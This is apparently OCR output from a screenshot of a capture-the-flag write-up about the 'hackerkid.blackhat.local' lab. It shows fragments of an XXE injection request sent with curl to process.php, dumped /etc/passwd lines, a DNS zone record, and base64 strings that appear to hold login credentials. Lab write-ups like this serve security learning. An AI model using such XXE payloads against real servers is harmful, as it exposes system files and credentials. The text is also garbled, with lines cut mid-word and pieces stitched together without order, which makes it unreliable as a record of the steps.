
IN      SOA     blackhat.local. hackerkid.blackhat.local. 1 1080
, use XXE (XML External Entity) Injection.</p>

erkid.blackhat.local/process.php&#039">http://hackerkid.blackhat
email>&xxe;</email><password></password></root>&#039;

/saket:/bin/bash

d Core Dumper:/:/usr/sbin/nologin

usr/sbin/nologin</p>

.local/process.php'     -d '<?xml version="1.0" encoding="UTF-8"
GVkIGJ5IGJhc2goMSkgZm9yIG5vbi1sb2dpbiBzaGVsbHMuCiMgc2VlIC91c3Ivc
dGhvbiBhcHAKdXNlcm5hbWU9ImFkbWluIgpwYXNzd29yZD0iU2FrZXQhIyQlQCEh